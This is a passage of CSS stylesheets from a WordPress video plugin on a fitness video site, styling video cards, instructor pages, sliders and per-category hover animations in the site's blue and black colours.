    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 1fr;
    /*border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;*/


    height: 100%;
    border-top: 1px solid rgba(255, 255, 255, 0.35);
}

.card-vid-stats .stat {
    padding: 10px;
    display: flex;
    /*align-items: center;*/
    text-align: center;
    justify-content: center;
    /*justify-content: end;*/
    flex-direction: column;
    color: white;
}

.card-vid-stats .border {
    border-left: 1px solid rgba(255, 255, 255, 0.35);
    border-right: 1px solid rgba(255, 255, 255, 0.35);
}

.card-vid-stats .value {
    font-size: 22px;
    font-weight: 500;
    border-bottom: solid 1px #ffffff3d;
    padding-bottom: 2px;
}

.card-vid-stats .value sup {
    font-size: 12px;
}

.card-vid-stats .type {
    font-size: 20px;
    font-weight: 300;
    text-transform: uppercase;
    margin-top: 5px;
}

.card-vid:hover {
    transform: scale(1.15);
    box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.6);

}

.details_video_card {
    position: absolute;
    bottom: 20%;
    /*padding-left: 20px;*/
    width: 100%;
    background: #00000057;
    color: #fff;
    /*min-height: 70px;*/
}

.details_video_card a {

    color: #fff;
}

.details_video_card h4 {
    margin: 10px 10px;
}

.post-views-label,
.post-view-unit,
.post-vote-label,
.post-like-unit {
    display: none;
}

.innplay-archive-video .grid-columns {
    margin: 0px;
}

.video-item__icon {
    position: absolute;
    top: 40%;
    left: 50%;
    z-index: 9;
    opacity: 1;
    visibility: visible;
    transform: translate(-50%, -50%);
    transition: all .5s;
}

.video-item__icon a {
    display: block;
    width: 50px;
    height: 50px;
    font-size: 0;
    position: relative;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.single-related-video .related-list {
    padding-top: 30px;
    margin: 0 0px;
}

@media screen and (min-width: 991px) {
    .innplay-container {
        /*max-width: 1425px;
        margin-right: auto;
        margin-left: auto;
        margin: 0 auto;
        padding: 0px 90px;*/
        display: flex;

    }
}

@media screen and (max-width: 990px) {
    .wrapper-innplay-vid {
        width: calc(50%);
    }
}

@media screen and (max-width: 890px) {
    .wrapper-innplay-vid {
        width: 100%;
        margin: 10px 0;
        min-width: auto;
    }
}

@media only screen and (max-width: 999px) and (min-width: 690px) {
    /*
  .container {
      max-width: 900px;
  }
  .grid-columns {
      flex-wrap: nowrap;
      display: flex;
  }
  */
}

.single-video-view i {
    display: inline-block !important;
}

/**************** PASAR A INNPLAY CSS ******************/
.video-toolbar .toolbar-group.video-more-group {
    padding: 25px 0px;
}

.slick-list {
    /* padding: 0 15px!important;*/
    overflow: hidden !important;
}

.slick-slide[aria-hidden="true"] {

    opacity: 0;
    transition: opacity 500ms;
}

.slick-slide[aria-hidden="false"] {

    opacity: 1;
}

.slick-slide {
    padding-bottom: 50px;
    padding: 10px;
}

.slick-track {
    margin-left: inherit !important;
    margin-right: inherit !important;
}

/************ VIDEO SINGLE *******/
.single-video-title {
    padding-bottom: 15px;
}

.single-video-content,
.single-video-content-toggle {
    padding-top: 30px;
}

.single-video-content-toggle {
    padding-left: 0px;
    padding-top: 0px;
    margin-bottom: 10px;
}

.single-video-category a {
    margin-top: 5px;
}

.single-video-tag {
    padding: 20px 0 30px 15px;
}

.innplay-archive-breadcrumbs, .innplay-single-breadcrumbs {
    margin-bottom: 30px;
}

.categoria_tag {
    border-bottom: 1px solid #dedede;
}

.single-video-meta-bottom .single-video-meta-right {
    padding: 0 15px;
    padding-left: 0px;
}

/* FONTEANSOME PRO */
[class^="icon-"], [class*=" icon-"], i[class*="fa-"], span[class*="fa-"] {

    font-family: 'Font Awesome 5 Pro' !important;
    font-weight: lighter !important;
}

.value .post-like i, .value .post-views-count i {
    display: none !important;
}

.categoria_tag_card_title {
    color: #f9f9f9;
    font-weight: 500;
    font-size: 15px;
}

.tb_text a {
    cursor: not-allowed;
    pointer-events: none;
    display: inline !important;
    border: solid 1px #fff;
    border-radius: 3px;
    padding: 2px 3px;
    background: #fff;
    text-transform: lowercase;
}

.tb_text:first-line {
    text-transform: capitalize !important;
}

.card_back_txt { /*border-bottom: solid 1px #ffffff4a;*/
    margin-bottom: 0.5rem;
}

.cat_card_front a { /*margin-top: 0px;*/
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
}

.archive-content,
.single-content {

    width: 100%;
}

@media screen and (max-width: 1000px) {
    .innplay-container {
        padding-right: 0px;
        padding-left: 0px;

    }
}


.video-item__thumbnail img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

.single-video-instructor-item .single-video-instructor-item-avatar {
    margin-right: 15px;
}

.post-rating .action-rating:hover .innplay-tooltip {
    z-index: 9;
}

.wrapper-innplay-vid:after {
    content: '';
    flex: auto;
}

.video-item__thumbnail img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

.single-video-instructor-item .single-video-instructor-item-avatar {
    margin-right: 15px;
}

.post-rating .action-rating:hover .innplay-tooltip {
    z-index: 9;
}

.wrapper-innplay-vid:after {
    content: '';
    flex: auto;
}

/************************** INSTRUCTOR *********************************/
.instructor_div {
    display: flex;
}

.single-instructor__thumbnail-images img {
    max-height: 400px;
    border-radius: 3px;
}

.single-instructor-content {
    padding-left: 30px;
}

.single-instructor-content p {
    padding-top: 30px;
}

.single-innplay_instructor .single-instructor__videos {
    margin: 0;
}

.instructor-item__like,
.instructor-item__dislike {
    display: block;
}

.post-dislike-unit {
    display: none;
}

.single-innplay_instructor .single-instructor__like i,
.single-innplay_instructor .single-instructor__dislike i {
    display: inline-block;
}

.single-innplay_instructor .single-instructor__view .post-views-count i {
    display: inline-block;
}

.instructor-item__thumbnail img {
    width: 100%;
    height: auto;
    border-radius: 3px;
    overflow: hidden;
    background-size: cover;
}

.sf-field-reset {
    margin-top: 5px;
}

@media only screen and  (max-width: 690px) {
    .instructor_div {
        display: block;
    }

    .single-instructor-content {
        padding-left: 0px;
    }

    .grid-columns {
        /* flex-wrap: wrap; */
        /* display: flex; */
        display: grid;
        grid-template-columns: repeat(1, 1fr);
        grid-column-gap: 20px;
        grid-row-gap: 5px;
    }

    .single-video-meta-bottom {
        display: inline-block;
    }

    .single-video-meta-bottom .single-video-meta-right {
        padding-bottom: 15px;
        width: fit-content;
    }
}

.single-innplay_instructor .single-instructor__content {
    padding: 10px 0;
}

.archive-pagination {
    display: none;
}

.video-order-shortcode .video-list {
    margin: auto;
}

.single-innplay_channel .single-channel__like i,
.single-innplay_channel .single-channel__dislike i,
.single-innplay_channel .single-channel__view .post-views-count i {
    display: inline-block;
}

#full_card_enlace_css{display: block;    position: absolute;    top: 0;    right: 0;    bottom: 0;    left: 0;z-index: 9999;}

--- FILE ---
content_type: text/css
request_url: https://www.aqahome.tv/wp-content/plugins/innplay-vidi/innplay_css/innplay_css.css?ver=6.8.2
body_size: 2928
content:
.single-video-category a {background-color: #006699!important;}

.wrapper-innplay-vid .inside {  background: #006699!important;} 

.card-vid-stats{  background: #006699!important;}

.video-item__icon a {    background-color: #006699!important; }

.tb_text a {  color: #006699!important; }

@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #006699, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #006699, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #006699, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #006699, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #006699, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #006699, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

.video-item__icon  a:hover:after, 
.innplay-lightbox-content .video-image .video-icon a:hover:after, 
.single-innplay_video .video-image .video-icon a:hover:after {
	-webkit-animation: sonarEffect 1.3s ease-in-out .1s infinite!important;
     animation: sonarEffect 1.3s ease-in-out .1s infinite!important;    
}

.innplay-salon .tab-toggle .sub-content .info-title:after {
  background-color: #006699;
}

.innplay-salon .salon-services .services .service .service-price {
  color: #006699;
}

.innplay-salon .salon-barbers .barber-list .barber-info .barber-title a:hover {
  color: #006699;
}

.innplay-salon .salon-barbers .barber-list .barber-info .barber-socials .network i:hover {
  background-color: #006699;
}

.innplay-salon .salon-barbers .slick-arrow.slick-prev:hover, 
.innplay-salon .salon-barbers .slick-arrow.slick-next:hover {
  background-color: #006699;
}

.innplay-single-author .single-author__tab.active:before {
  background-color: #006699;
}

.innplay-single-author .author-social a:hover {
    background-color: #006699;
}

.innplay-single-author .author-pagination-cpt .author-video-load-more,
.innplay-single-author .author-pagination-cpt .author-playlist-load-more,
.innplay-single-author .author-pagination-cpt .author-channel-load-more,
.innplay-single-author .author-pagination-cpt .author-series-load-more {
  background-color: #006699;  
}

.innplay-lightbox-content .single-video-playlist .video-item.active,
.single-innplay_video .single-video-playlist .video-item.active {
  border: 1px solid #006699;
}

.innplay-lightbox-content .single-video-series .video-item.active a,
.single-innplay_video .single-video-series .video-item.active a {
  color: #006699;
}

.innplay-lightbox-content .video-image .video-icon a,
.single-innplay_video .video-image .video-icon a {
  display: block;  
  background-color: #006699;
}

.innplay-lightbox-content .video-ads-wrap .skip-ad-countdown .skip-ad-time,
.single-innplay_video .video-ads-wrap .skip-ad-countdown .skip-ad-time {
  color: #006699;
}

.innplay-lightbox-content .video-ads-wrap .video-ad-mute:hover,
.single-innplay_video .video-ads-wrap .video-ad-mute:hover { 
  color: #006699;
}

.innplay-lightbox-content .ima-adContainer .video-ad-mute:hover,
.single-innplay_video .ima-adContainer .video-ad-mute:hover {
   color: #006699;
}

.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .progess-time-remain,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .progess-time-remain {
  color: #006699;
}

.innplay-lightbox-content .video-auto-next-wrap .video-auto-next-content .video-next-cancel:hover,
.single-innplay_video .video-auto-next-wrap .video-auto-next-content .video-next-cancel:hover {
  color: #006699;
}

.single-video-meta-bottom .single-video-author a:hover {
  color: #006699;
}

.single-video-instructor-item .single-video-instructor-item-meta a:hover {
  color: #006699;
}

.single-video-director-item .single-video-director-item-meta a:hover {
  color: #006699;
}

.video-player-container .video-toggle-fullscreen {
  background-color: #006699; 
}

.video-player-container .ads-muted-control {
  color: #006699;
}

.single-related-video .slick-arrow.slick-prev:hover, 
.single-related-video .slick-arrow.slick-next:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.video-toolbar .toolbar-action.active {
  color: #fff;
}

.video-toolbar .toolbar-action--background.active {
    background-color: #006699;
}

.video-toolbar .video-auto-next {
	color: #006699!important;
}

.video-toolbar .toolbar-action.video-more.active {
    color: #006699!important;
}

.innplay-lightbox-content .video-image .video-icon a:after, 
.single-innplay_video .video-image .video-icon a:after {
    border: solid 2px white;
	  box-sizing: border-box;
    display: inline-block;
}

.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-prev:hover, 
.video-toolbar .toolbar-group.video-more-group .slick-arrow.slick-next:hover {
  background-color: #006699;
}
.video-toolbar .video-auto-next.active .button-auto-next {
  background-color: #006699;
}

.post-rating-percentage {
  background-color: #006699;
}

.innplay-lightbox .close-lightbox:hover {
  color: #006699;
}

.mfp-pager .dots li.active {
  border: 2px solid #006699;
}

.video-item__thumbnail .video-watch-later.active {
  background-color: #006699;
}

.video-item__icon a {
  background-color: #006699;
}

.video-item__category a {
  background-color: #006699;
}

.video-item__label {
  background-color: #006699;
}

.video-load-more {
  background-color: #006699;
}

.playlist-item__icon a {
  background-color: #006699;
}

.playlist-item__category a {
  background-color: #006699;
}

.single-innplay_playlist .single-playlist__layout-toggle .toggle-layout.active {
  background-color: #006699;
  border: 1px solid #006699;
}

.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-prev:hover, 
.single-innplay_playlist .single-playlist__thumbnail .slick-arrow.slick-next:hover {
  background-color: #006699;
}

.single-innplay_playlist .post-rating .post-like.active,
.single-innplay_playlist .post-rating .post-dislike.active {
  background-color: #006699;
}

.single-innplay_playlist .single-related-playlist .slick-arrow.slick-prev:hover, 
.single-innplay_playlist .single-related-playlist .slick-arrow.slick-next:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.series-item__icon a {
  background-color: #006699;
}

.single-series-instructor-item .single-series-instructor-item-meta a:hover {
  color: #006699;
}

.single-series-director-item .single-series-director-item-meta a:hover {
  color: #006699;
}

.channel-item__icon a {
  background-color: #006699;
}

.channel-item__category a {
  background-color: #006699;
}

.single-innplay_channel .single-channel__social a:hover {
  background-color: #006699;
}

.single-innplay_channel .single-channel__tab.active:before {
  background-color: #006699;
}

.single-innplay_channel .post-rating .post-like.active,
.single-innplay_channel .post-rating .post-dislike.active {
  background-color: #006699;
}

.single-innplay_channel .single-related-channel .slick-arrow.slick-prev:hover, 
.single-innplay_channel .single-related-channel .slick-arrow.slick-next:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.channel-subscribe {
  background-color: #006699;
}

.instructor-item__category a {
  background-color: #006699;
}

.single-innplay_instructor .single-instructor__layout-toggle .toggle-layout.active {
  background-color: #006699;
  border: 1px solid #006699;
}

.single-innplay_instructor .post-rating .post-like.active,
.single-innplay_instructor .post-rating .post-dislike.active {
  background-color: #006699;
}

.single-innplay_instructor .single-related-instructor .slick-arrow.slick-prev:hover, 
.single-innplay_instructor .single-related-instructor .slick-arrow.slick-next:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.director-item__category a {
  background-color: #006699;
}

.single-innplay_director .single-director__layout-toggle .toggle-layout.active {
  background-color: #006699;
  border: 1px solid #006699;
}

.single-innplay_director .post-rating .post-like.active,
.single-innplay_director .post-rating .post-dislike.active {
  background-color: #006699;
}

.single-innplay_director .single-related-director .slick-arrow.slick-prev:hover, 
.single-innplay_director .single-related-director .slick-arrow.slick-next:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.video-watch-later-item .video-title a:hover {
  color: #006699;
}

.video-watch-later-delete:hover {
  color: #006699;
}

.post-social-share a:hover {
  background-color: #006699;
}

.innplay-archive-layout-toggle .toggle-layout.active {
  background-color: #006699;
  border: 1px solid #006699;
}

.innplay-archive-order .order-item-current.active {
  border: 1px solid #006699;
}

.innplay-archive-order .order-item.selected {
  background-color: #006699;
}

.archive-pagination .page-numbers.current {
  color: #006699;
}

.innplay-button {
  background-color: #006699;
}

.innplay-breadcrumb .current {
  color: #006699;
}

.loading-bar {
  border-left: 5px solid #006699;
}

.button-border {
  color: #006699;
}

.button-border:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.widget-video-search .search-form .search-submit:hover {
  color: #006699;
}

.widget-video-categories > ul li.current-cat > a {
  color: #006699;
}

.widget-video-categories > ul li a:hover {
  color: #006699;
}

.widget-video-categories > ul li a:before {
  background-color: #006699;
}

.widget-video-tags .tagcloud a:hover {
  background-color: #006699;
}

.widget-video-top .videos-list.style-1 .video-item__content h6 a:hover,
.widget-video-videos .videos-list.style-1 .video-item__content h6 a:hover {
  color: #006699;
}

.widget-video-top .videos-list.style-1 .video-item__meta a:hover,
.widget-video-videos .videos-list.style-1 .video-item__meta a:hover {
  color: #006699;
}

.widget-playlist-top .playlists-list.style-1 .playlist-item__content h6 a:hover {
  color: #006699;
}

.widget-playlist-top .playlists-list.style-1 .playlist-item__meta a:hover {
  color: #006699;
}

.widget-series-top .seriess-list.style-1 .series-item__content h6 a:hover {
  color: #006699;
}

.widget-series-top .seriess-list.style-1 .series-item__meta a:hover {
  color: #006699;
}

.widget-channel-top .channels-list.style-1 .channel-item__content h6 a:hover {
  color: #006699;
}

.widget-channel-top .channels-list.style-1 .channel-item__meta a:hover {
  color: #006699;
}

.video-list-shortcode .video-filter a:before {
  background-color: #006699;
}

.video-ajax-order-shortcode .tab-item:before {
  background-color: #006699;
}

.video-ajax-order-shortcode .owl-prev:hover,
.video-ajax-order-shortcode .owl-next:hover {
  color: #006699;
}

.video-slideshow-shortcode.nav-thumbnail .video-nav-item.slick-current .video-thumbnail {
  border: 2px solid #006699;
}

.video-slideshow-shortcode .slick-arrow.slick-prev:hover, 
.video-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #006699;
}

.video-order-shortcode .video-filter a:before {
  background-color: #006699;
}

.video-order-shortcode .video-control .video-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.video-order-single-shortcode .video-filter a:before {
  background-color: #006699;
}

.video-order-single-shortcode .video-control .video-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.video-featured-shortcode .video-filter a:before {
  background-color: #006699;
}

.video-featured-shortcode .video-control .video-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.video-category-shortcode .video-filter a:before {
  background-color: #006699;
}

.video-category-shortcode .video-control .video-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.video-category-shortcode.dark-style .video-filter a:hover, 
.video-category-shortcode.dark-style .video-filter a.active {
  color: #006699;
}

.video-category-shortcode.dark-style .video-item__title a:hover {
  color: #006699;
}

.video-category-shortcode.dark-style .video-item__meta a:hover {
  color: #006699;
}

.video-category-single-shortcode .video-filter a:before {
  background-color: #006699;
}

.video-category-single-shortcode .video-control .video-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.channel-category-shortcode .channel-filter a:before {
  background-color: #006699;
}

.channel-category-shortcode .channel-control .channel-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.channel-slideshow-shortcode .slick-arrow.slick-prev:hover, 
.channel-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #006699;
}

.series-category-shortcode .series-filter a:before {
  background-color: #006699;
}

.series-category-shortcode .series-control .series-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.series-slideshow-shortcode .slick-arrow.slick-prev:hover, 
.series-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #006699;
}

.playlist-category-shortcode .playlist-filter a:before {
  background-color: #006699;
}

.playlist-category-shortcode .playlist-control .playlist-control-item:hover {
  background-color: #006699;
  border: 1px solid #006699;
}

.playlist-slideshow-shortcode .slick-arrow.slick-prev:hover, 
.playlist-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #006699;
}

.find-box .button {
  background-color: #006699;
}

.cmb-form input[type="submit"] {
  background-color: #006699;
}

.bd-pagination-cpt .bp-video-load-more,
.bd-pagination-cpt .bp-playlist-load-more,
.bd-pagination-cpt .bp-channel-load-more,
.bd-pagination-cpt .bp-series-load-more {
  background-color: #006699 !important;
}
.single-video-category.a-f a {background-color: #000}

.wrapper-innplay-vid.a-f .inside {
  background: #000;
  
} 

.card-vid-stats.a-f{
 
  background: #000;
 
}

.video-item__icon.a-f a {
    background-color: #000;
}

.a-f .tb_text a {
    color: #000;
}

@-webkit-keyframes a-fEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes a-fEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes a-fEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.a-f a:hover:after {
	-webkit-animation: a-fEffect 1.3s ease-in-out .1s infinite;
     animation: a-fEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.aerobic a {background-color: #000}

.wrapper-innplay-vid.aerobic .inside {
  background: #000;
  
} 

.card-vid-stats.aerobic{
 
  background: #000;
 
}

.video-item__icon.aerobic a {
    background-color: #000;
}

.aerobic .tb_text a {
    color: #000;
}

@-webkit-keyframes aerobicEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes aerobicEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes aerobicEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.aerobic a:hover:after {
	-webkit-animation: aerobicEffect 1.3s ease-in-out .1s infinite;
     animation: aerobicEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.aqa-balance a {background-color: #000}

.wrapper-innplay-vid.aqa-balance .inside {
  background: #000;
  
} 

.card-vid-stats.aqa-balance{
 
  background: #000;
 
}

.video-item__icon.aqa-balance a {
    background-color: #000;
}

.aqa-balance .tb_text a {
    color: #000;
}

@-webkit-keyframes aqa-balanceEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes aqa-balanceEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes aqa-balanceEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.aqa-balance a:hover:after {
	-webkit-animation: aqa-balanceEffect 1.3s ease-in-out .1s infinite;
     animation: aqa-balanceEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.body-power a {background-color: #000}

.wrapper-innplay-vid.body-power .inside {
  background: #000;
  
} 

.card-vid-stats.body-power{
 
  background: #000;
 
}

.video-item__icon.body-power a {
    background-color: #000;
}

.body-power .tb_text a {
    color: #000;
}

@-webkit-keyframes body-powerEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes body-powerEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes body-powerEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.body-power a:hover:after {
	-webkit-animation: body-powerEffect 1.3s ease-in-out .1s infinite;
     animation: body-powerEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.boxing a {background-color: #000}

.wrapper-innplay-vid.boxing .inside {
  background: #000;
  
} 

.card-vid-stats.boxing{
 
  background: #000;
 
}

.video-item__icon.boxing a {
    background-color: #000;
}

.boxing .tb_text a {
    color: #000;
}

@-webkit-keyframes boxingEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes boxingEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes boxingEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}


.boxing a:hover:after {
	-webkit-animation: boxingEffect 1.3s ease-in-out .1s infinite;
     animation: boxingEffect 1.3s ease-in-out .1s infinite;
}.single-video-category.cardio-box a {background-color: #000}

.wrapper-innplay-vid.cardio-box .inside {
  background: #000;
  
} 

.card-vid-stats.cardio-box{
 
  background: #000;
 
}

.video-item__icon.cardio-box a {
    background-color: #000;
}

.cardio-box .tb_text a {
    color: #000;
}

@-webkit-keyframes cardio-boxEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}

@-moz-keyframes cardio-boxEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #000, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -moz-transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes cardio-boxEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
